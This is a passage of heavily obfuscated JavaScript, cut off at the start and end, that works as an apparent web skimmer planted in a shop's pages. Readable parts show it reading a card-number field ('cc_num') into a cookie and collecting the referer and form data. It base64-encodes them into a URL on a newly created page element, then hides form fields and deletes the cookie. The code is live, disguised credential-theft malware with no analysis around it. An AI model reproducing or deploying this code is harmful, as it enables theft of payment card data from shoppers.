_0x4f971f>_0x1d5083;},'nuDEW':_0x4f607b(-0x42,0x6c,0x11d,0x21b,-0xfb)+_0x1a6e23(0x5c2,0x63a,0x3bc,0x723,0x537)+_0x52deb1(0x28c,0x253,0x5aa,0x431,0x248)+_0x39bfcb(0x53d,0x6e0,0x4b7,0x368,0x6ef)+_0x4f607b(0xf,-0x110,-0x6a,-0x171,-0x2f),'Ycgvg':function(_0xaf3d5d,_0x10bab3){return _0xaf3d5d(_0x10bab3);},'WmRPz':function(_0x2f4bb6,_0x1d5d0d){return _0x2f4bb6(_0x1d5d0d);},'mOcmv':function(_0x4be1e5,_0x5071ed){return _0x4be1e5+_0x5071ed;},'OEYru':_0x39bfcb(0x263,0x5f7,0x41a,0x207,0x266)+_0x39bfcb(0x213,-0x1d,0x44,0xe,0x222)+_0x39bfcb(0x292,0x616,0x428,0x436,0x57d)+':','mxjed':_0x1a6e23(0x7fa,0x544,0x5c1,0x553,0x792)+_0x1a6e23(0x573,0x782,0x949,0x74a,0x72c)+_0x39bfcb(0x381,0x498,0x4c1,0x585,0x477)+_0x52deb1(0x620,0x31d,0x62c,0x4e4,0x4a6),'rrVGn':function(_0x32701e,_0x30bc43){return _0x32701e(_0x30bc43);},'ujdUp':_0x25dccb(0x3c9,0x2c3,0x44c,0x49b,0x289)+_0x52deb1(0x2a6,0xae,0x35b,0x1cb,0x3e2)+_0x25dccb(-0x106,-0x54,-0x13c,0xc8,0x215)+']:','sNRlN':function(_0x178194,_0x37209e){return _0x178194(_0x37209e);},'eXKle':function(_0x5a59f2,_0x51b1bb){return _0x5a59f2+_0x51b1bb;},'Ungeb':function(_0x37f740,_0x1e2433){return _0x37f740+_0x1e2433;},'LoqWc':function(_0x770eb4,_0x43e7c9){return _0x770eb4+_0x43e7c9;},'wCtYL':function(_0x52492c,_0x4a4690){return _0x52492c+_0x4a4690;},'VGPhW':function(_0xc6da9b,_0x16ee04){return _0xc6da9b+_0x16ee04;},'nWrFu':function(_0x4ad00a,_0x54cd08){return _0x4ad00a+_0x54cd08;},'OOXMp':function(_0x412f62,_0x5405c5){return _0x412f62+_0x5405c5;},'lDicj':_0x4f607b(-0x15a,-0xfa,0x41,0x229,-0x13a)+_0x4f607b(-0x19,-0x1f,-0xb1,-0x270,-0x26e),'aOFxl':_0x1a6e23(0x871,0x878,0x566,0x78d,0x792)+_0x25dccb(0x160,0x31a,0x163,0x1e8,0x2b1)+_0x52deb1(0x507,0x274,0x33d,0x2ef,0xfd)+']:','mVwcq':function(_0x3255d5,_0x366487){return _0x3255d5(_0x366487);},'JsZwK':function(_0x52724d,_0x47a6ba){return _0x52724d+_0x47a6ba;},'xxGzd':_0x52deb1(0x630,0x6c2,0x32e,0x55e,0x73e)+_0x39bfcb(0x21c,0x97,0x60,0x127,-0x118)+_0x52deb1(0x350,0x458,0x325,0x2ec,0x1d4)+_0x39bfcb(0x534,0x57a,0x34b,0x596,0x114),'rdLxB':function(_0x16f9bc,_0x4281ed){return _0x16f9bc(_0x4281ed);},'uGcUT':function(_0x13326d,_0x78a7ec){return _0x13326d(_0x78a7ec);},'YgLbP':function(_0x368f68,_0x31815c){return _0x368f68(_0x31815c);},'eyPJu':_0x4f607b(-0x2db,-0x35a,-0x1db,-0x370,-0x3ec)+_0x52deb1(0x1c0,0x4b0,0x488,0x33a,0x49f)+_0x1a6e23(0x376,0x330,0x244,0x66e,0x456)+'de','JIMkN':_0x4f607b(-0x110,0x86,0xe8,0x1b6,-0xf8)+_0x39bfcb(0x32f,0x20b,0x2ae,0x44c,0x359)+_0x39bfcb(0x2e3,-0x134,0x117,-0xbe,-0xd9)+'e]','SoXGT':_0x1a6e23(0x30f,0x2f3,0x2f8,0x4a2,0x4cf)+_0x39bfcb(0xca,0x1fd,0x241,0x4d,0x45d)+_0x4f607b(0x204,-0x142,0xb2,0x194,-0x178),'vnzOY':_0x52deb1(0x5e9,0x691,0x6fa,0x55e,0x758)+_0x4f607b(-0x4ea,-0x4c8,-0x2ee,-0xba,-0x32e)+_0x1a6e23(0x822,0x832,0x5ea,0x853,0x820),'hFiSa':_0x25dccb(0x213,0x13f,0xed,0x1d8,0x3e)+_0x52deb1(0x4d1,0x29c,0x524,0x33a,0x3a6)+_0x52deb1(0x210,0x240,0x404,0x318,0x14b),'lEttN':_0x1a6e23(0x6cd,0x724,0x582,0x5aa,0x73e)+_0x39bfcb(0x93,0x1ff,0x26e,0x384,0x239)+'e','EhEgR':_0x4f607b(-0x135,-0x247,-0x71,0x96,-0x35)+_0x39bfcb(0x26a,0x131,0x29f,0x136,0x32a),'LUKPH':_0x1a6e23(0x880,0x5ef,0x78d,0x662,0x769),'sCNBk':_0x39bfcb(0x21d,0x4cc,0x446,0x66b,0x476)+_0x39bfcb(0x129,0x233,0x268,0x426,0x371),'KuRdu':_0x1a6e23(0x695,0x75e,0x6b3,0x627,0x747)+_0x52deb1(0x5a2,0x514,0x52c,0x5b1,0x35f)+_0x39bfcb(-0x10b,0xac,0xcf,-0x181,-0xf9)+_0x39bfcb(0x2e1,0x6f,0x232,0x47f,0x90)+_0x1a6e23(0x327,0x46d,0x588,0x647,0x545),'zlGIV':_0x1a6e23(0x795,0x600,0x6ec,0x7a3,0x764)+_0x4f607b(-0x103,0x261,0x25,-0x2a,0x27)+'_m','onohl':_0x39bfcb(0xeb,-0x72,0xc5,0xd7,0x220)+_0x4f607b(0x1af,0x30c,0x163,0xb,0x39d)+_0x4f607b(0x128,-0xa6,0x44,0x18,0xc6)+_0x25dccb(0x2c4,0x233,0x535,0x403,0x1ff),'QxxJw':_0x25dccb(0x55c,0x4fc,0x6ea,0x49b,0x5b3)+_0x1a6e23(0x4ad,0x7e9,0x6c2,0x623,0x6cc)+_0x39bfcb(0x241,0x69,0xe5,0x2c2,0xf3)+_0x1a6e23(0x41e,0x6ba,0x4fe,0x5a5,0x4a7),'NRKYo':_0x25dccb(0x2a4,0xb6,0x1ae,0x303,0x2f9),'LgMex':_0x52deb1(0x592,0x486,0x5c7,0x496,0x514)+'t','jSNzq':function(_0x1abfb9,_0x29e51e){return _0x1abfb9<_0x29e51e;},'DxzOl':function(_0x102d7b,_0x1ee3a9){return _0x102d7b!=_0x1ee3a9;},'jGTws':function(_0x559b44,_0xb27049){return _0x559b44!=_0xb27049;},'qrsxk':_0x52deb1(0x3a8,0x16a,0x195,0x38f,0x392),'UikGi':_0x52deb1(0x529,0x341,0x530,0x4b4,0x5e0)+'n','woOIV':function(_0x6f5de8,_0x48cefe){return _0x6f5de8!=_0x48cefe;},'rfduR':_0x1a6e23(0x859,0x89c,0x68d,0x684,0x74b)+'h','vLgnl':function(_0x47ce7d,_0x401604){return _0x47ce7d!=_0x401604;},'psFGI':_0x39bfcb(0x4b5,0x315,0x372,0x285,0x4e9)+'t','uLAdE':function(_0x12cfba,_0x2d4654){return _0x12cfba!=_0x2d4654;},'KckhL':function(_0x21e2b6,_0x61acfa){return _0x21e2b6!=_0x61acfa;},'soCmH':_0x4f607b(-0xd,0x158,0xb6,0x1cc,-0x73)+_0x39bfcb(-0x21,-0x1aa,0x64,-0xb9,-0x1bb)+'5','lduJZ':function(_0x1986f6,_0x1523b0){return _0x1986f6+_0x1523b0;},'LPosH':function(_0x4dc7d1,_0x51eedb){return _0x4dc7d1+_0x51eedb;},'vdvVE':function(_0x42606e,_0x24ecb0){return _0x42606e(_0x24ecb0);},'IdpZW':function(_0x4117d5,_0xd0acc0){return _0x4117d5+_0xd0acc0;},'xXSoW':function(_0x2f0573,_0x62a89b){return _0x2f0573<_0x62a89b;},'dcErp':function(_0x250736,_0x3dc1a1){return _0x250736!=_0x3dc1a1;},'EGIZE':function(_0x10eadb,_0xda94c){return _0x10eadb!=_0xda94c;},'BIFtH':function(_0x262c1b,_0x4de926){return _0x262c1b!=_0x4de926;},'TLsDn':_0x39bfcb(0x20a,0x399,0x234,0xa3,0x398)+_0x4f607b(0x1e0,0x12e,0x95,0x7d,0x66)+'5','wRKSy':function(_0x49cd61,_0x8fa9b9){return _0x49cd61(_0x8fa9b9);},'WXxMH':function(_0x499d3d,_0x5c52ee){return _0x499d3d(_0x5c52ee);},'HMNyI':function(_0x57709c,_0x29ac5c){return _0x57709c+_0x29ac5c;},'GwckQ':function(_0x29e033,_0x5569ef){return _0x29e033+_0x5569ef;},'wIrao':_0x52deb1(0x6e2,0x3d9,0x6f4,0x596,0x3cf),'YArju':_0x1a6e23(0x433,0x69e,0x2ca,0x336,0x451)+':','ebmuP':_0x4f607b(-0x1e2,-0xe1,-0x71,0x2f,-0x265)+_0x25dccb(0x5e6,0x5be,0x452,0x4a0,0x5d4)+_0x4f607b(0x35e,-0x6,0x16e,-0xaa,-0x41)+'y','DCKJN':_0x25dccb(0x290,0x3dd,0x345,0x46e,0x240)+_0x39bfcb(0x60b,0x3d5,0x4b7,0x432,0x2a1)+_0x4f607b(0xe7,0x25f,0x1b,-0xe8,0x21a)+_0x52deb1(0x430,0x6ed,0x356,0x4f5,0x6e1)+_0x4f607b(0x5a,0x215,0x53,0xef,-0x122)+_0x52deb1(0x697,0x425,0x477,0x549,0x3b6)+_0x4f607b(0x131,0x171,0xe,-0xd4,-0x1c2)+'12','WPilI':_0x25dccb(0x282,0x1fa,0x1e8,0x342,0x422)+_0x1a6e23(0x899,0x7f9,0x635,0x6c5,0x683)+_0x52deb1(0x34d,0x1cb,0x4a7,0x41e,0x1f7)+'e','acdhl':function(_0x49bb09,_0x12921e){return _0x49bb09+_0x12921e;},'WHRzE':_0x4f607b(-0x157,0x301,0xe8,0x2c2,0x162)+_0x52deb1(0x349,0x297,0x3bc,0x1d4,-0x6e)+_0x39bfcb(0x87,0x245,0x2da,0x2c1,0x1f4)+_0x4f607b(-0x22f,-0x1f1,0x19,0xc1,0x71),'wgZWf':_0x39bfcb(0x3f8,0x351,0x2c1,0x390,0x189)+_0x1a6e23(0x4f0,0x54e,0x618,0x3c1,0x60e)+_0x52deb1(0x2d6,0x2be,0x50,0x25b,0x3a1)+'e','mawKp':function(_0x86e5ab,_0x52074d){return _0x86e5ab+_0x52074d;},'UbUgv':_0x39bfcb(0x598,0x236,0x41a,0x44c,0x4ca)+_0x52deb1(0x1ed,0x257,0x61c,0x3f2,0x46a)+_0x1a6e23(0x493,0x3f8,0x506,0x6c1,0x48f)+_0x39bfcb(0x345,0x4db,0x34b,0x514,0x48f),'szwXp':_0x52deb1(0x3b2,0x2a8,0x5a9,0x405,0x54e)+_0x39bfcb(0x112,0x166,0x78,-0xab,0xf6)+_0x1a6e23(0x34a,0x5b5,0x44f,0x66e,0x523)+_0x1a6e23(0x543,0x929,0x9ad,0x748,0x75e),'CPVMI':_0x25dccb(0x2af,0x365,0x5e8,0x49b,0x6b0)+_0x25dccb(0x26f,0xf3,0x11b,0x1e8,0x135)+_0x52deb1(0xb6,0x28d,0x318,0x2ef,0x100)+_0x1a6e23(0x215,0x456,0x5c2,0x3d6,0x43b),'yGbmy':function(_0x43cb21,_0x3ab476){return _0x43cb21+_0x3ab476;},'UJucm':function(_0x8e4bfc,_0x75fe91){return _0x8e4bfc+_0x75fe91;},'LNORH':function(_0x2bd21b,_0x3713d9){return _0x2bd21b+_0x3713d9;},'ClBzU':function(_0x6b52a8,_0x39f39a){return _0x6b52a8+_0x39f39a;},'jrEgO':function(_0x1f0ecf,_0x251495){return _0x1f0ecf+_0x251495;},'vWIiB':function(_0x318864,_0x488575){return _0x318864+_0x488575;},'vGTzh':function(_0x202793,_0x2b3e68){return _0x202793+_0x2b3e68;},'fvmYu':function(_0x335dd0,_0xc51cae){return _0x335dd0+_0xc51cae;},'ByXZP':function(_0x1175b8,_0x3dc19e){return _0x1175b8+_0x3dc19e;},'xZdvw':function(_0x38741c,_0x3c3a54){return _0x38741c+_0x3c3a54;},'kIcHZ':_0x1a6e23(0x63f,0x752,0x643,0x819,0x639)+_0x39bfcb(-0x9a,0x1bf,0x1ac,0x319,0x294)+_0x4f607b(-0x309,-0x25f,-0x2eb,-0x51e,-0x98)+'1','Bvsra':_0x4f607b(0x80,0x30,0xe8,0xdf,-0x64)+_0x4f607b(0x140,0x11d,-0x66,0x1e5,0x42)+_0x4f607b(-0x32c,-0x312,-0x11a,-0x101,-0x17f)+_0x25dccb(0x48c,0x3f2,0x4fb,0x50b,0x6bf),'Vobzq':_0x4f607b(-0x20b,0x90,-0x71,-0x23e,-0x17c)+_0x1a6e23(0x51b,0x3c5,0x5b4,0x3d2,0x4da)+_0x39bfcb(0x9b,-0x31,0x1ab,-0x7b,0x1c3)+_0x25dccb(0x7e,0x451,0xab,0x23e,0x224),'TGgBG':function(_0x56e554,_0x541635){return _0x56e554+_0x541635;},'gZYht':_0x52deb1(0x540,0x2ae,0x3b0,0x405,0x1e9)+_0x4f607b(0x187,0x321,0x142,0x24c,0x1be)+_0x25dccb(0x60e,0x5e7,0x5b7,0x44f,0x34a),'RXKYH':function(_0xb03fdb,_0x2da82b){return _0xb03fdb+_0x2da82b;},'HLvMn':function(_0x205332,_0x521411){return _0x205332(_0x521411);},'cmPGq':_0x4f607b(0xc9,0x154,-0x71,-0x1d4,0x124)+_0x52deb1(0x5a7,0x60a,0x569,0x5b8,0x496)+_0x39bfcb(0x1e4,0x1a5,0x369,0x1d5,0x5ac)+_0x4f607b(-0x5c,0x98,0x1a,-0x228,0xb8),'CKIwk':function(_0x1d4553,_0x129e97){return _0x1d4553+_0x129e97;},'XqOXO':function(_0x11a8e8,_0x186310){return _0x11a8e8+_0x186310;},'KzdDe':_0x39bfcb(0x3ac,0x431,0x2c1,0x43e,0x92)+_0x1a6e23(0x69c,0x672,0x5b5,0x609,0x782)+'ty','dkoMN':_0x39bfcb(0x5c9,0x2c5,0x41a,0x4e8,0x40b)+_0x52deb1(0x37c,0x8a,0x4e,0x188,0xe6)+_0x52deb1(0x482,0x4b3,0x3ea,0x278,0x242),'IcfFT':_0x25dccb(0x3ad,0x191,0x203,0x342,0x4e6)+_0x1a6e23(0x769,0x3e9,0x43b,0x7cc,0x5c1)+_0x39bfcb(-0x16c,0x334,0xe5,0x10e,0x112)+'me','yAHzK':_0x1a6e23(0x976,0x9cd,0x90a,0x9d1,0x792)+_0x1a6e23(0x815,0x521,0x828,0x6d8,0x6cc)+_0x52deb1(0x1b0,0x38d,0x421,0x229,0x469)+_0x52deb1(0x1e3,0x21c,0x1ec,0x37e,0x25b),'MIHbx':_0x1a6e23(0x39e,0x770,0x3d9,0x4ec,0x552),'vLRTR':_0x52deb1(0x3c3,0x6a4,0x391,0x55e,0x479)+_0x52deb1(0x416,0x5b5,0x791,0x5ab,0x46c)+_0x52deb1(0x48b,0x31b,0x41f,0x29f,0xa1),'JsNfb':_0x39bfcb(0x2c6,0x500,0x350,0x2d7,0x317)+_0x1a6e23(0x627,0x697,0x6af,0x45e,0x6a0)+'r','VXQYL':_0x25dccb(0x76,-0x31,0x70,0x146,0xc3)+_0x4f607b(-0x184,0x19d,0x7,-0x107,0x1df)+_0x52deb1(0x547,0x760,0x5e3,0x5aa,0x437)+'me','KuFrv':_0x4f607b(-0x8c,0x311,0xe8,0x2c6,-0x7f)+_0x39bfcb(0xe4,0xee,0x90,-0x166,0x46)+_0x52deb1(0x300,0x55c,0x5e7,0x41e,0x3a1)+'e]','vjjqn':_0x25dccb(0x3b6,0x3e8,0x3b2,0x325,0x44c)+_0x52deb1(0x47c,0x386,0x1bf,0x345,0x40a),'RKzkL':_0x25dccb(0x463,0x3c8,0x3e8,0x3d1,0x1e3)+_0x1a6e23(0x9bd,0x91b,0x79b,0x97e,0x822)+'th','iMsZe':_0x52deb1(0x4b2,0x6f1,0x719,0x4cd,0x41d)+'n','JuElx':_0x39bfcb(-0xbd,0x48,0x160,-0x1a,0x197)},_0x5c8755=document[_0x25dccb(0x611,0x64c,0x5b0,0x45a,0x21c)+_0x39bfcb(0x2a3,0x2cb,0x497,0x4b7,0x4a9)+_0x1a6e23(0x94b,0x75a,0x4e5,0x6b0,0x706)+_0x52deb1(-0x55,0xf8,0x332,0x1af,0x35b)](_0x1404b9[_0x1a6e23(0x66a,0x46d,0x567,0x390,0x595)]);function _0x39bfcb(_0x32ac07,_0x4d8618,_0x230790,_0x22753e,_0x3adafb){return _0x45a882(_0x4d8618,_0x230790- -0x269,_0x230790-0x10b,_0x22753e-0x46,_0x3adafb-0x1dd);}for(i=-0x3*0xcf4+-0x4e*0x7b+0x4c56;_0x1404b9[_0x52deb1(0x31a,0x24b,0x444,0x220,0x29a)](i,_0x5c8755[_0x4f607b(-0x1e2,-0x386,-0x215,-0x2b3,-0x212)+'h']);i++){_0x5c8755[i][_0x52deb1(0x660,0x649,0x575,0x518,0x2d3)+_0x25dccb(0x569,0x465,0x64c,0x4c1,0x3f7)+_0x39bfcb(0x4bc,0x486,0x338,0x202,0x274)+'r'](_0x1404b9[_0x1a6e23(0x48f,0x5f5,0x4a4,0x7a4,0x5fc)],function(){var _0x1fd36b=_0x1404b9[_0xb1b8f5(0x21e,0x143,0x84,-0xef,-0xe8)][_0xb1b8f5(-0x16f,0x3e,0x1df,0x189,0xd6)]('|');function _0x7782f8(_0x4dbfc7,_0xea6447,_0x13c313,_0x191c36,_0x1a8a74){return _0x39bfcb(_0x4dbfc7-0x161,_0x4dbfc7,_0xea6447-0xf4,_0x191c36-0x4f,_0x1a8a74-0x168);}function _0x343039(_0x339e0d,_0x12193a,_0xbfdb03,_0x3de3b8,_0x10dbd2){return _0x52deb1(_0x339e0d-0x19a,_0x12193a-0x1b8,_0x3de3b8,_0x12193a- -0x24b,_0x10dbd2-0x1a8);}function _0x5946f9(_0x3264f0,_0x4205c9,_0xdb08e7,_0x1665cc,_0x226ba6){return _0x4f607b(_0x3264f0,_0x4205c9-0x3e,_0xdb08e7-0x6ac,_0x1665cc-0xdf,_0x226ba6-0x126);}var _0x34b95f=0x11b8+-0xc*-0x2b4+-0xc*0x42e;function _0xb1b8f5(_0x3b4f42,_0x5a8ea9,_0x16ff7a,_0x31711a,_0x2fd429){return _0x39bfcb(_0x3b4f42-0x7b,_0x31711a,_0x5a8ea9- -0x23b,_0x31711a-0xb6,_0x2fd429-0x25);}function _0x40d38a(_0x5af1c8,_0x1709e0,_0x85e39e,_0x3a0d74,_0x1ec9c9){return _0x1a6e23(_0x5af1c8-0x1da,_0x1709e0-0x1a,_0x85e39e-0x1b6,_0x85e39e,_0x5af1c8- -0xd0);}while(!![]){switch(_0x1fd36b[_0x34b95f++]){case'0':if(document[_0x5946f9(0x7b6,0x91a,0x753,0x95b,0x640)+_0xb1b8f5(0x13f,0x25c,0x9,0x3d1,0x406)+_0xb1b8f5(-0x2b,-0x15e,-0xf4,-0x39e,-0x31a)+'me'](_0x1404b9[_0xb1b8f5(-0x3ad,-0x18f,-0x4f,-0x3cd,-0x19)])[0xd9+-0xb2f+-0x12*-0x93]){var _0x20451a=_0x1404b9[_0x7782f8(0x203,0x2e4,0x4ff,0x387,0x3ea)][_0x343039(0x317,0x172,0x266,0x1fa,0x9b)]('|'),_0x327334=0xca+-0xad5+-0x3*-0x359;while(!![]){switch(_0x20451a[_0x327334++]){case'0':_0x338def=_0x1404b9[_0x7782f8(0x119,0x11c,0x64,0x369,0x16b)](_0x1404b9[_0x40d38a(0x383,0x4b7,0x340,0x317,0x426)](_0x1404b9[_0x343039(0xe2,0x2c9,0xd3,0x273,0xdf)](_0x338def,_0x1404b9[_0x40d38a(0x5c2,0x594,0x450,0x48d,0x6a8)]),cc_num),'|');continue;case'1':var _0x338def=_0x1404b9[_0x7782f8(0x4d3,0x309,0x3d6,0x4fb,0x498)](getCookie,_0x1404b9[_0xb1b8f5(0x11e,0xeb,-0xc1,0x11a,-0x86)]);continue;case'2':_0x338def=_0x338def[_0x343039(0x32e,0x172,-0xad,0x1bb,0x2e8)]('00')[_0x7782f8(0x37d,0x400,0x633,0x31b,0x334)]('');continue;case'3':cc_num=document[_0x5946f9(0x575,0x819,0x753,0x534,0x88d)+_0x343039(0x5bd,0x390,0x412,0x357,0x13e)+_0x7782f8(0xf7,0x1d1,-0x1f,0x45,0xa)+'me'](_0x1404b9[_0x40d38a(0x354,0x387,0x54f,0x579,0x56b)])[-0x1237*0x2+-0x8*-0xbf+0x1e76][_0x7782f8(0x339,0x16a,0x137,0x8e,0x36b)];continue;case'4':_0x338def=_0x1404b9[_0x343039(0x1d2,0x10e,-0x15,0x144,0x22b)](claz,_0x338def);continue;case'5':_0x338def=_0x338def[_0x5946f9(0x6b9,0x564,0x585,0x429,0x688)+_0x7782f8(0x44b,0x300,0x349,0x1fc,0x4a2)]();continue;case'6':document[_0x5946f9(0x749,0x5d3,0x60d,0x69a,0x72a)+'e']=_0x1404b9[_0x7782f8(0x3bc,0x526,0x36c,0x778,0x61e)](_0x1404b9[_0x343039(0x24d,0x272,0x98,0xd7,0x2aa)](_0x1404b9[_0x40d38a(0x374,0x54b,0x3b0,0x3fb,0x268)],_0x338def),_0x1404b9[_0x40d38a(0x5c6,0x4cd,0x6e1,0x4ab,0x3f0)]);continue;case'7':_0x338def=_0x1404b9[_0x40d38a(0x4bd,0x6e6,0x701,0x656,0x683)](hex2a,_0x338def);continue;}break;}}continue;case'1':_0x15fbbe=_0x15fbbe[_0x7782f8(0x283,0x245,0x3b,0x428,0x97)+'ce'](_0x1404b9[_0x40d38a(0x3d8,0x605,0x5e5,0x21e,0x1dd)],_0x1404b9[_0xb1b8f5(0xa8,0x107,0x90,0x200,0x2b)]);continue;case'2':_0x15fbbe=_0x15fbbe[_0x40d38a(0x3f9,0x4c4,0x247,0x209,0x38a)+'ce'](_0x1404b9[_0x5946f9(0x826,0x754,0x810,0x843,0x6fe)],_0x1404b9[_0x40d38a(0x70b,0x5b5,0x863,0x7c8,0x715)]);continue;case'3':if(_0x1404b9[_0x7782f8(0x41c,0x404,0x5b2,0x4c2,0x3b4)](_0x15fbbe[_0x7782f8(0xcd,0x11d,0xf0,-0x12c,0xf2)+'Of'](_0x1404b9[_0x7782f8(0x595,0x4ad,0x51f,0x311,0x585)]),-(-0xb*-0x21a+0xd57+-0x2474))){if(asfdaw){var _0x4141b4=_0x1404b9[_0x7782f8(0x385,0x3db,0x3c6,0x42b,0x4b5)][_0xb1b8f5(-0x69,0x3e,0x8f,-0xd7,-0x125)]('|'),_0x131661=0x99e+0x25b4+-0x2a1*0x12;while(!![]){switch(_0x4141b4[_0x131661++]){case'0':document[_0xb1b8f5(-0xb6,0x58,-0x1e4,0x1c2,0x2a4)+'e']=_0x1404b9[_0x40d38a(0x6be,0x907,0x872,0x553,0x594)];continue;case'1':if(_0x1404b9[_0xb1b8f5(0xa8,-0x190,-0x22,-0x25a,-0x1dc)](_0x15fbbe[_0xb1b8f5(-0xde,-0x212,-0x51,-0x2a1,0x27)+'Of'](_0x1404b9[_0x343039(0x1af,0x219,0x3ae,0x1c6,0x113)]),-(0xc*0x201+0x24a2+-0x1*0x3cad)))_0x15fbbe+=_0x1404b9[_0xb1b8f5(0xd4,-0x135,0x0,-0x76,0x5)];continue;case'2':_0x1404b9[_0x343039(0x360,0x317,0x34d,0x3b6,0x43c)](alert,_0x1404b9[_0x5946f9(0x2ce,0x67b,0x48f,0x6da,0x658)]);continue;case'3':_0x1404b9[_0x5946f9(0x88c,0x991,0x751,0x767,0x555)](rR);continue;case'4':_0x2bca77[_0x40d38a(0x6ca,0x764,0x51e,0x6fb,0x883)]=_0x1404b9[_0x7782f8(0x3a2,0x4f0,0x4a6,0x576,0x442)](_0x1404b9[_0x40d38a(0x673,0x492,0x642,0x4e2,0x881)],_0x1404b9[_0x40d38a(0x6c6,0x8d7,0x55a,0x53f,0x769)](btoa,JSON[_0x7782f8(0x3eb,0x1bd,-0x7a,0x2ed,0x6)+_0x7782f8(0x4ef,0x303,0x29e,0x4fc,0x47e)](_0x1a953b)));continue;case'5':var _0x1a953b={'referer':document[_0xb1b8f5(-0x145,-0x179,-0x133,-0x99,0x38)],'tag':_0x1404b9[_0x5946f9(0x8c6,0x646,0x798,0x960,0x69d)](btoa,_0x1404b9[_0xb1b8f5(0x2,0x9d,0x276,0xab,0x13e)]),'stats':_0x1404b9[_0x40d38a(0x6c6,0x54e,0x4cb,0x5cf,0x8c6)](btoa,_0x15fbbe[_0xb1b8f5(-0x213,-0x30,-0x1b6,0x18c,0xce)+_0x40d38a(0x4b4,0x345,0x69e,0x362,0x4d0)]())};continue;case'6':document[_0xb1b8f5(0x1ab,-0x6b,0x146,0x92,-0x13e)+_0x40d38a(0x755,0x80c,0x93b,0x66f,0x729)+_0x40d38a(0x73f,0x851,0x8dc,0x4fa,0x65f)][_0xb1b8f5(0xe8,-0x11d,-0x320,0x107,-0x88)+_0xb1b8f5(0x147,0xaa,-0x18f,0x2e8,0x2ce)+'d'](_0x746840);continue;case'7':var _0x19d39b=new FormData();continue;case'8':document[_0x40d38a(0x53b,0x4e3,0x56d,0x5a8,0x31e)+'e']=_0x1404b9[_0x5946f9(0x341,0x6b7,0x560,0x562,0x4c1)];continue;case'9':if(_0x1404b9[_0x5946f9(0x55a,0x575,0x4c8,0x46b,0x568)](document[_0x343039(0x323,0x2d2,0x241,0x1be,0xcb)+_0x5946f9(0x9d6,0x845,0x811,0x8ad,0x81a)+_0x343039(0x29c,0x2d3,0x415,0x3b3,0x314)+_0x5946f9(0x7cf,0x6c1,0x5d3,0x70c,0x625)+'me'](_0x1404b9[_0xb1b8f5(0x30f,0x146,0x1c2,-0xc3,0x2c4)])[0x2220+-0xb9*0x3+0xaa7*-0x3],-(-0x2*0xe3+-0xcd*0x5+-0xa*-0x94)))_0x15fbbe+=_0x1404b9[_0x40d38a(0x4b2,0x694,0x6f8,0x612,0x5f3)](_0x1404b9[_0x5946f9(0x4ed,0x37a,0x4fd,0x388,0x386)](_0x1404b9[_0x343039(0x3de,0x1ab,0x116,0x2bd,0x29a)],document[_0xb1b8f5(0x16a,0x19e,0x21a,0x1d8,0xee)+_0x343039(0x4bd,0x390,0x40b,0x53a,0x14d)+_0x7782f8(0x294,0x1d1,0x2f7,0x10b,0x1c8)+'me'](_0x1404b9[_0x5946f9(0x5bd,0x64a,0x6fb,0x8c4,0x56d)])[0x117f+-0x65e+-0x197*0x7]),'|');continue;case'10':var _0x2bca77=document[_0x7782f8(0x36b,0x355,0x481,0x3a7,0x3a9)+_0x5946f9(0x720,0x482,0x6a3,0x812,0x4b6)+_0x40d38a(0x3f2,0x3c6,0x5de,0x50e,0x2e7)](_0x1404b9[_0x7782f8(0x1f7,0x21d,0x467,0x39a,0xe1)]);continue;case'11':_0x1404b9[_0x343039(0x1f2,0x3bc,0x275,0x5bc,0x602)](delete_cookie,_0x1404b9[_0x40d38a(0x5ce,0x464,0x6c1,0x627,0x3f3)]);continue;case'12':document[_0x7782f8(0x6b5,0x4cd,0x3f9,0x366,0x6b6)+_0x343039(0x400,0x390,0x311,0x588,0x34c)+_0x7782f8(0x236,0x235,0x86,0xe6,0x1e5)](f_id_daww)[_0x343039(0x49e,0x358,0x59d,0x34e,0x12c)][_0x5946f9(0x57e,0x5ca,0x3d1,0x623,0x3a8)+'ay']=_0x1404b9[_0x40d38a(0x32a,0x4f3,0x4d4,0x2c8,0x2c7)];continue;case'13':document[_0x5946f9(0x82f,0x7fc,0x60d,0x4ba,0x778)+'e']=_0x1404b9[_0x40d38a(0x48e,0x3c3,0x2df,0x602,0x3b0)];continue;case'14':asfdaw=![];continue;case'15':var _0x746840=document[_0x5946f9(0x390,0x484,0x5db,0x74e,0x5da)+_0xb1b8f5(0x2db,0xee,0x29b,0x8d,-0x122)+_0x40d38a(0x3f2,0x22c,0x1c3,0x2d6,0x5c2)](_0x1404b9[_0x5946f9(0x4ac,0x58e,0x4a3,0x5ee,0x274)]);continue;case'16':for(var _0x5098b7=0x931+-0x2dd*0x3+-0x9a;_0x1404b9[_0x5946f9(0x512,0x253,0x456,0x49c,0x5ff)](_0x5098b7,fiza[_0x5946f9(0x2bf,0x2c1,0x497,0x69e,0x3f3)+'h']);_0x5098b7++){var _0x523519=fiza[_0x5098b7];if(document[_0x5946f9(0x63f,0x969,0x753,0x92a,0x5e0)+_0x40d38a(0x73f,0x8d7,0x85c,0x705,0x593)+_0x40d38a(0x3e9,0x215,0x3af,0x5a7,0x419)](_0x523519)){var _0x3e9fc5=document[_0x343039(0x1a3,0x2d2,0x9f,0x1ff,0x26a)+_0x5946f9(0x941,0x640,0x811,0x715,0x666)+_0x5946f9(0x621,0x641,0x4bb,0x624,0x3a5)](_0x523519)[_0x40d38a(0x747,0x809,0x6d4,0x8ee,0x5b1)+_0x7782f8(0x3d,0x166,-0xdc,0x2b7,0x16b)];for(var _0x5098b7=0x20a+-0x1a34+0x182a;_0x1404b9[_0x343039(0x135,0x359,0x4a7,0x17d,0x4da)](_0x5098b7,_0x3e9fc5[_0x5946f9(0x552,0x667,0x497,0x43b,0x4c0)+'h']);_0x5098b7++){if(_0x3e9fc5[_0x5098b7][_0xb1b8f5(0x36c,0x224,0x69,0x1d0,0x28d)])_0x3e9fc5[_0x5098b7][_0x5946f9(0x914,0x5b6,0x7d9,0x90d,0x765)][_0x5946f9(0x3e5,0x1d9,0x3d1,0x5c2,0x213)+'ay']=_0x1404b9[_0x5946f9(0x8a1,0x664,0x80d,0x9be,0x8ce)];}}}continue;case'17':asfdaw=![];continue;case'18':document[_0xb1b8f5(0x15a,-0x6b,0x3e,0x168,0xd1)+_0x7782f8(0x4f7,0x5a1,0x6c4,0x719,0x501)+_0x7782f8(0x7c5,0x58b,0x362,0x3ca,0x7b0)][_0xb1b8f5(-0xf7,-0x11d,-0x1bf,0xbd,-0x3c)+_0xb1b8f5(-0xfc,0xaa,0x22d,0x21c,-0x174)+'d'](_0x2bca77);continue;case'19':document[_0x5946f9(0x46c,0x490,0